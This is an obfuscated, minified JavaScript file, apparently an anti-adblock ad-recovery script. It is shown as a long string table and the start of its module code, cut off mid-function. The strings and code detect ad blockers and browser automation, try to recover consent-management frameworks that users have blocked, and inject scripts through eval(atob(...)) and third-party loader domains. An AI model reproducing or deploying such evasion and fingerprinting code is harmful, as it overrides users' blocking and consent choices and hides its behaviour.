at-rule","requestIdleCallback","webdriver","<length-percentage>{1,2}","[auto? [none|<length>]]{1,2}","Atrule","invalid protect-id key: ","<'rest-before'> <'rest-after'>?","[recovery] __tcfapi addEventListener","firstChild","normal|<percentage>","[<angle>|<side-or-corner>]? , <color-stop-list>","gpt-adpushup","getType","svi","setTargeting","timeout","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<custom-ident>|<string>","dump","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","getWrapper","<'inset-block'>","<ident>","findDeclarationValueFragments","<'margin-left'>","[recoverTcfCMP] __tcfloaded_cache","<number-zero-one>","normal|break-word|anywhere","__as_rej","get","normalize","vendor","classList","url( <string> <url-modifier>* )|<url-token>","Destroying blocked slots : ","cqmax","useragent","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom",'<\/script><script src="',"parseContext","instance","<length-percentage>&&hanging?&&each-line?","<'border-top-left-radius'>","content","<outline-radius>","upright|rotate-left|rotate-right","joinAdInterestGroup","domAutomation","view( [<axis>||<'view-timeline-inset'>]? )","open","hookWindowProperty Error: ","loaded","<ident>|<function-token> <any-value> )","jsSelector","matcher","<grid-line>","rad","MatchOnceBuffer","Boolean","<symbol>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","CDO","HTMLTemplateElement","center|start|end|flex-start|flex-end","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","terms","webkitSpeechGrammar","action","lines","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","SYN_URG","auto|wrap|nowrap","declaration","children","scheduler unhandled exception - ","__esModule","setImmediate","offsetAndType","shouldApplyGdpr","[AdBlockDetector] Cosmetic adblock detected","transferSize","symbol","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","Number","decorator","XXX","/gpt/setup","dark","toSetString","padding|border","isElementDisplayNone","auto|never|always","auto|<custom-ident>","Integer is expected","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<!DOCTYPE html>","args","[<function-token> <any-value>? )]|[( <any-value>? )]","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","consume","split","x: ","webdriverio","matchAtruleDescriptor","toPrimitive","blockIVT","normal|allow-discrete","url-equal","tokenEnd","origin","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","encode","constructor",'Identifier "',"Node_insertBefore","protocol","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Raw","calledSelenium","BotdError","abc","combinator","none|in-flow|all","Url or Function is expected","scrollX","Terminate - IVT blocked","addType_","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","IVT detection failed","Number, dimension, ratio or identifier is expected","function","<pseudo-element-selector> <pseudo-class-selector>*","null","https://css-load.com","querySelector","encodeId","length","eWJmcQ==","History","#as_domain","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Unknown node type: ","isRemoved","670RcOzDe","element out of viewable window","Bad syntax reference: ","invalid protect-id length: ","[<layer-name>#|<layer-name>?]","(function(){","flat|preserve-3d","auto|inter-character|inter-word|none","content_ad","compareByGeneratedPositionsDeflatedNoLine","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","height-equal-or-greater-than","selectors","interval","token","<alpha-value>","matched","Node","reserved1Output","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","gpt-ima-adshield","https://content-loader.com","preconnect","auto|avoid","gpt_disabled_by_missing_tcf","<header","https://fb.css-load.com","<simple-selector>#","window.external.toString is not a function","area","inset?&&<length>{2,4}&&<color>?","text/javascript","def","PseudoElementSelector","cssText","rotateY( [<angle>|<zero>] )","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","as_logs","ops","[from-image||<resolution>]&&snap?","gpt_requested_time"," |  ","__proto__","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","__fxdriver_unwrapped","gpt-adapex","window.external is undefined","Comma","elem","IntersectionObserverEntry","true","phantomas","HTMLMetaElement","appendData","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","prebid"," undefined","<'margin-left'>{1,2}","isValidPosition","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","setAttributeNS","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","onmessage","[auto|<integer>]{1,3}","isTcfRequired","<shape-box>|fill-box|stroke-box|view-box","thenStack","element","linear|radial","FontFace","limit_memory_filter","r script executed more than once","<string>","Module","output","content-ad","frame","structure","Failed to detect bot: botd timeout","matrix3d( <number>#{16} )","errorTrace signal unexpected behaviour","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","ar-yahoo-v1","(E2) Invalid protect url: ","scroll( [<axis>||<scroller>]? )","ZGdnbg==","base","Number sign is not allowed","ZmthZA==","script:","<svg-length>","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","baseUrl","<blend-mode>#","media","stylesheet","INTERSTITIAL","MediaSettingsRange","textAd","clientWidth","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","nextCharCode","applyTo","window.PluginArray is undefined","requestNonPersonalizedAds","Not a Declaration node","none|path( <string> )","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","appVersion","_sourcesContents","fuse","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","MediaQueryList","Performance.network","Unexpected combinator","svh","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","next","getEvents","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )",'Delim "',"[recoverTcfCMP] tcf is already loaded","flatMap","_blank","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","x-frame-height","OutOfPageFormat","turn","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","matchRef","sectionChange","encodedBodySize","port1","lookupValue","isInIframe","nthChildOf","center|start|end|self-start|self-end|flex-start|flex-end","clear","timesofindia.indiatimes.com","block","auto|touch","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","target","isCmpBlockedFinally","nonzero|evenodd","<keyframe-block>+","none|<filter-function-list>","Invalid mapping: ","async","Layer","purpose1 consent error","declarators","applyRatio","isParentsDisplayNone","window.parent._df.t","Invalid protect url prefix: ","syntaxStack","eventSampleRatio","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","_parent","unhandled exception","updateCursors","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","useractioncomplete","Combinator is expected","outerHeight","initMain","stroke","attributionSrc","isEmpty","[<counter-name> <integer>?]+|none","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","Window_setInterval","auto|isolate","PluginArray","<'caret-color'>||<'caret-shape'>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","none|<position>#","src","<line-width>","[left|right]||[top|bottom]","WebGLRenderingContext.getParameter is not a function","Expected more digits in base 64 VLQ value.","isInAdIframe","wechat","last","dvh","   ","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","<'row-gap'> <'column-gap'>?","repeat","MessageEvent_data","[shorter|longer|increasing|decreasing] hue","eval(atob('","gpt","visible","shardingIndex","adshield","tcString","intervalId","insertAdjacentElement","break-walk","[<length>|<percentage>|auto]{1,4}","matchAtrulePrelude","sqrt( <calc-sum> )","ensureInit","comma-token","removeProperty",".gamezop.com","mimeTypes","randomize","ZndiaA==","players","normal|bold|<number [1,1000]>","mod( <calc-sum> , <calc-sum> )","Name is expected","scanWord","race","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","MSG_ACK","atrulePrelude","add|subtract|intersect|exclude","justify-content","translate( <length-percentage> , <length-percentage>? )","text-ad-links","onclick","getWindowId","stringify","<single-animation-direction>#","end","frameborder","uBlock Origin","leader( <leader-type> )","none|mandatory|proximity","Field `","gpt-ima","__lastWatirPrompt","color( <colorspace-params> [/ [<alpha-value>|none]]? )","em5iZw==","HTMLVideoElement","HTMLScriptElement","keepOriginalAcceptableAds","is_blocking_acceptable_ads","originalHostname","nearest-neighbor|bicubic","adsense","At-rule `@",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<line-style>{1,4}","numeric-only|allow-keywords","fGAJJ1JxajZDTldIXUk4c3g3dTNm","delim-token","<'margin-block-end'>","Comment","failed","gpt-adsinteractive","ivt","AS-ENCODED-VAL","<ray()>|<url>|<basic-shape>","logs","compact","\n  ","width-equal-or-greater-than","window.top.document.domain;","xPath","addProperty_","Scheduler Terminated with unexpected non-error instance: ","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","createContextualFragment","dimension-token","relative","_skipValidation","href","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","auto|[over|under]&&[right|left]?","addModule","filterNthElements",".getAdserverTargeting","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Unexpected err while detecting cosmetic filter: ","Terminate - profile not found","entries","WebKitMediaKeys","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","dpcm","recovery","svmin","[discretionary-ligatures|no-discretionary-ligatures]","edg/","_last","localeCompare","auto|balance","protectHtml","unset","parentNode","event","onorientationchange","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","writable","normal|reverse|alternate|alternate-reverse","country","https://static.dable.io/dist/plugin.min.js","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","consumeUntilSemicolonIncluded","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","closest","import","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","reserved2","none|vertical-to-horizontal","unprotect","windowExternal","getArg","notifications","<relative-real-selector>#","<media-query-list>","isVisible","params","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","parent_before","image( <image-tags>? [<image-src>? , <color>?]! )","<color>&&<color-stop-angle>?","object","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","open-quote|close-quote|no-open-quote|no-close-quote","auto|smooth","is_original_cmp_blocked","https://static.criteo.net/js/ld/publishertag.prebid.js","]-token","columns","slice|clone","isAdblockUser","frameStatus:failed","adsbygoogle","filter","pos","dvb","none|<length>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","consents","level","nearest|up|down|to-zero","path( [<fill-rule> ,]? <string> )","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","CDO-token","Yml4cXJod245emptNTRvMTJmZTBz","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<angle-percentage>{1,2}","applySourceMap","lastScrollY","cap","text-ad","dable","normal|light|dark|<palette-identifier>","__$webdriverAsyncExecutor","userLanguage","nightmare","Mesa OffScreen","return this","isActive","none|<filter-function-list>|<-ms-filter-function-list>","<box>|margin-box","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","cqb","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","defineProperty","searchParams","string","generic","text_ads","fromCharCode","setSource","geniee","adsinteractive","w = window.parent;","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","Unknown field `","browserLanguage","boolean","random","tpmn","Inventory.reinsert","form","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","maxViewportWidth","!(function(){","dggn","</p>","cache_is_blocking_ads","adapi.inlcorp.com","api.ootoo.co.kr"," cmp...","<'block-size'>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","translateY( <length-percentage> )","warn","auto|from-font|<length>|<percentage>","__gpp","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Failed to decode protect-id: id is empty","isGecko","step-start|step-end|steps( <integer> [, <step-position>]? )","attributionsrc","Element_id","left|right|none|inline-start|inline-end","dmtkcw==","Worker","isOriginalCmpBlocked","ddg/","is_cmp_blocked_finally","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","SelectorList","dvmin","EOF-token","assign","isElementDisplayNoneImportant","vmax","innerHTML","<number>|<angle>","column","none|[first||[force-end|allow-end]||last]","https://securepubads.g.doubleclick.net/tag/js/gpt.js","cookie","Bad syntax","visible|hidden|collapse","auto|<position>","<color> <color-stop-length>?","position:relative;align-items:center;display:flex;","<line-width>{1,4}","remove","textContent","number-token","navigator.connection is undefined","!term","positionRule","cachedResultIsInAdIframe","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","isVisibleNode","https://ad-delivery.net/px.gif?ch=2","['~'|'|'|'^'|'$'|'*']? '='","ChromeDriverw","serif|sans-serif|cursive|fantasy|monospace","size","internet_explorer","[normal|small-caps]","cursor","flex-direction","Counter","__fxdriver_evaluate","semicolon-token","isInRootIframe","Zm1qeA==","Number sign is expected","SharedWorker","auto|none|enabled|disabled","NmFreWhvcjgwbTM3c2xmdzF2eHA=","none|auto","v7.5.57","Failed to get encoded-id version: encoded-id is empty","<counter-style-name>","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","success","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","scanNumber","width-equal-or-less-than","horizontal|vertical|inline-axis|block-axis|inherit","close","(prefers-color-scheme: light)","auto|<svg-length>","cover|contain|entry|exit|entry-crossing|exit-crossing","Css","slotRequested","data:text/html,","scale( [<number>|<percentage>]#{1,2} )","okNetworkStatusCodes","anonymous","crossorigin","firstCharOffset","buildID","isDomainShardingEnabled",'"<", ">", "=" or ")"',"clientHeight","__tcfapi","$cdc_asdjflasutopfhvcZLmcf","div","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","getName","gpt-vuukle","windowSize"," node type","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","https://fb.html-load.com","plainchicken.com","LayerList","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","xhr_defer","auto|bar|block|underscore","<length>|auto","generic( kai )|generic( fangsong )|generic( nastaliq )","comma","0d677ebc-1f69-4f65-bda7-2e402eb202d5","http://","no-limit|<integer>","getCategoryExclusions","<'border-bottom-right-radius'>","ariaLabel","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","<repeat-style>#","sourceMap","__tcfloaded_cache","article","isBalanceEdge","declarationList","parent","dvw","emit","getLocationFromList","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","flip-block||flip-inline||flip-start","plugins","pathname","tagNameFilter","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","<'align-items'> <'justify-items'>?","calc( <calc-sum> )","error","<html><head></head><body></body></html>","only","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","charCode","border","TkduRThhX3kuRmpZTz00dzNdcDc=","[<container-name>]? <container-condition>","rightComparison","detections","findIndex","pub_300x250m","isSamsungBrowser","Element_getAttribute","frames","https://07c225f3.online","DOMParser_parseFromString","createList","__replaced","CSSStyleSheet",'" as-key="',"adms","circle|ellipse","b3V0cHV0","firefox","geb","<number [0,∞]> [/ <number [0,∞]>]?","bot","getStorageUpdates","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","( [<mf-plain>|<mf-boolean>|<mf-range>] )","skipUntilBalanced","larger|smaller","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","minutemedia","none|<custom-ident>","Too many question marks","<'border-top-color'>{1,2}","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","sdk_version","listenerId","<'border-style'>","defineSlot","paint( <ident> , <declaration-value>? )","chrome","languages","<mask-reference>#","as_last_moved","thatgossip.com","[<line-names>? <track-size>]+ <line-names>?","sourceRoot","<'column-width'>||<'column-count'>","cmVzZXJ2ZWQyT3V0cHV0","MSG_ACK_VISIBLE","Failed to decode protect-url: url is empty","source","inventory-removal-key","<'padding-left'>{1,2}","sleipnir/","webGL","opacity","innerText","<dashed-ident>","colon-token","<mf-name>","document.documentElement is undefined","context","recover_cmp_active","acos( <calc-sum> )","isFailed","keys","Failed to get key from: ","<number-percentage>{1,4} fill?","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","webkitResolveLocalFileSystemURL","display","cmVzZXJ2ZWQx","prevUntil","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","rotate( [<angle>|<zero>] )","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","createDescriptor","HTMLFormElement","https://c.html-load.com","consumeUntilLeftCurlyBracketOrSemicolon","elapsed_time_ms","reserved2Output","langenscheidt.com","/analytics?host=","scanSpaces","Timed out waiting for consent readiness","responseType","normal|small-caps","9955GqJfuZ","MatchGraph","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","data-src","Ratio","<position>","light","parseAtrulePrelude","delete","VENDOR","none|[<shape-box>||<basic-shape>]|<image>",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"root|nearest|self","positions","onWhiteSpace","match","consumeUntilBalanceEnd","( <supports-condition> )|<supports-feature>|<general-enclosed>","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","normal|<number>|<length>|<percentage>","blocking_acceptable_ads","nightmarejs","normal|always","https://img-load.com","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","hashchange","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","http://localhost","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","marker-start","none|[<number>|<percentage>]{1,3}","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","ZWhvcg==","'.' <ident-token>","duration","placeholders","[AdBlockDetector] Snippet adblock detected","startColumn","sin( <calc-sum> )","<'border-top-width'>||<'border-top-style'>||<color>","container","properties","clearInterval","BatteryManager","<line-style>","combo","profile","auto|<color>{2}","revert","__webdriverFunc","data:","<length>|<percentage>","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","consumeFunctionName","Declaration","should_apply_gdpr","text/html","Unknown type: ","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","Unexpected input","auto-add|add( <integer> )|<integer>","className","prelude","banner_ad","HTMLIFrameElement","Document_querySelectorAll","start|end|left|right|center|justify|match-parent","<custom-ident> : <integer>+ ;","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","getRandomValues",": [left|right|first|blank]","Brackets","Document_querySelector","renderer","<clip-source>|[<basic-shape>||<geometry-box>]|none","[object Reflect]","<frequency>|<percentage>","<absolute-size>|<relative-size>|<length-percentage>","done","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","consumeNumber","<mf-name> : <mf-value>","reinsert","longestMatch","none|<track-list>|<auto-track-list>","endsWith","purpose1 consent timeout","luminance|alpha","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","http://api.dable.io/widgets/","clean","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","getTime","aXRoYw==","url-not-equal","syntax","freestar","[first|last]? baseline","apply","[<family-name>|<generic-family>]#","node","    ","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","givt_detected","c204ZmtocndhOTR5MGV1cGoybnEx","--\x3e","getLocationRange","false|true","<'height'>","<keyframe-selector># { <declaration-list> }","[AdBlockDetector] page unloaded while checking request block. ","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","content-box|border-box|fill-box|stroke-box|view-box","then","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","svb","@@toPrimitive must return a primitive value.","Failed to load profile: ","content-box|padding-box|border-box","height-equal-or-less-than","auto|start|end|left|right|center|justify","em1wYw==","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","throw new Error();","getElementsByClassName","Semicolon or block is expected","sources","[<'view-timeline-name'> <'view-timeline-axis'>?]#","raptive","document.documentElement.getAttributeNames is not a function","false","logs-partners.coupang.com","title (english only)","json","addConnectionHandler","DisallowEmpty","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","cmpId","JSON","<time>|<percentage>","[<length-percentage>|left|center|right]#","errArgs","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","<'border-width'>","window.process is","enums","( <style-condition> )|( <style-feature> )|<general-enclosed>","<percentage>","allowRunInIframe","<hex-color>|<absolute-color-function>|<named-color>|transparent","Failed to detect bot:","http://127.0.0.1","<type-selector>|<subclass-selector>","performance","img_","left",".source","Response","timestamp","economy|exact","ADNXSMediation","hostname","Expect a keyword","as_apply_gdpr","dable-tdn","updateAdInterestGroups","rotateX( [<angle>|<zero>] )","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","542325aHePoW","mimeTypesConsistent","javascript:"];return(a1s=function(){return t})()}(function(t,e){const n=a1o,r=a1s();for(;;)try{if(200308===-parseInt(n(2866))/1*(-parseInt(n(343))/2)+parseInt(n(457))/3+parseInt(n(1755))/4*(parseInt(n(420))/5)+-parseInt(n(1886))/6*(-parseInt(n(3036))/7)+-parseInt(n(3211))/8+-parseInt(n(1389))/9*(-parseInt(n(2235))/10)+-parseInt(n(3135))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const mu=a1o;var s={9141:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>a});let o="",i=r(3166);try{var s;o=null!==(s=document[r(737)][r(3160)](r(1461)))&&void 0!==s?s:r(3261);const t=document[r(737)][r(3160)](r(2869))||document[r(737)][r(3160)](r(2418));t&&(i=new URL(t,window[r(619)][r(2512)])[r(2201)])}catch(t){}const a={version:r(2700),sdkVersion:o,endpoint:i,env:r(3087),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,z3:()=>c}),n(2997);const o={appendChild:Node[r(1401)][r(1009)],insertBefore:Node[r(1401)][r(2001)]};function i(t,e){const n=r;e[n(1546)]?o[n(2001)][n(816)](e[n(484)],t,e[n(1546)]):o[n(1009)][n(816)](e[n(2534)],t)}function s(t){const e=r;o[e(1009)][e(816)](document[e(1252)],t)}function a(t){const e=r,n=document[e(360)](t[e(1321)]);for(const r of t[e(958)]())n[e(746)](r,t[e(3160)](r));return n[e(2673)]=t[e(2673)],n}function c(){const t=r;try{if(null!=window[t(1432)][t(1342)]&&t(3238)===window[t(1432)][t(1342)][t(3238)][t(522)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(514),p=r(577);let g=0;function b(){const t=r;return![t(2377),t(1997)][t(1429)]((e=>location[t(3029)][t(2952)](e)))&&!window[t(717)]}function w(){const t=r;return i.A[t(2121)](p)||g[t(1302)]()}async function v(t){const e=r;return e(2285)===i.A[e(2121)](e(1369),!1)||!(!(window[e(619)][e(3280)]+window[e(619)][e(1032)])[e(3279)](e(1310))&&e(2285)!==i.A[e(2121)](e(1310),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2980)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(351)](p,g[n(1302)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(351)](p,g[e(1302)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2285)===i.A[e(2121)](e(1369),!1)||(void 0!==m?m:b()&&![e(445),e(1997)][e(1429)]((t=>location[e(3029)][e(2952)](t)))&&e(2285)===i.A[e(2121)](f)?(k(t)[e(2980)]((t=>{const n=e;m=t,i.A[n(351)](f,t[n(1302)]())})),!0):(m=await k(t),i.A[e(351)](f,m[e(1302)]()),m))}async function x(t){return await async function(){const t=a1o;let e=!1;try{const n=document[t(360)](t(1921));n[t(746)]("id",t(393)),document[t(1252)][t(1009)](n),n[t(746)](t(860),t(2738));const r=["ad",t(252),t(393),t(1354),t(2575),t(2930),t(1412),t(2243),t(2310),t(1137),t(3273),t(2784),t(1930),t(2593),t(2334),t(1610),t(2612),t(1568),t(2464)];for(const i of r){n[t(2928)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(357)](n);if(t(219)===r[t(2848)]||t(1944)===r[t(896)]){o.A[t(3254)](t(2171)),e=!0;break}}document[t(1252)][t(3106)](n)}catch(e){o.A[t(3254)](t(2519)[t(1203)](e))}return e}()?[!0,1]:await async function(){const t=a1o,e=XMLHttpRequest[t(1302)]();return!(!e[t(3279)](t(284))||!e[t(3279)](t(1178))||(o.A[t(3254)](t(2903)),0))}()?[!0,2]:await async function(t){const e=a1o,n=[];if(t)for(const r of t)e(3080)===r[e(1135)]&&n[e(300)]({url:r[e(949)]});const r=window[e(619)][e(3029)][e(2952)](e(3185));return r?n[e(300)]({url:e(2664)}):(n[e(300)]({url:e(2402),mustIncludeStrings:[e(2575)],mustExcludeStrings:[e(2471)]}),s.A[e(1937)]()||n[e(300)]({url:e(2569),mustIncludeStrings:[e(2290)],mustExcludeStrings:[e(2471)]})),(await Promise[e(871)]([...n[e(867)]((t=>A(t[e(949)],t[e(1629)],t[e(537)]))),r?_():z()]))[e(1429)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1o,n=t[e(2717)]||[],r=await Promise[e(871)](t[e(949)][e(867)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1o;if(i(3169)===t[i(1135)]){const t=new XMLHttpRequest;t[i(556)](i(375),(()=>{const r=i;4===t[r(779)]&&(t[r(736)]>=200&&t[r(736)]<300||n[r(3279)](t[r(736)])?e():o())})),t[i(556)](i(2771),(()=>o())),t[i(2141)](i(2057),r),t[i(1421)]()}else 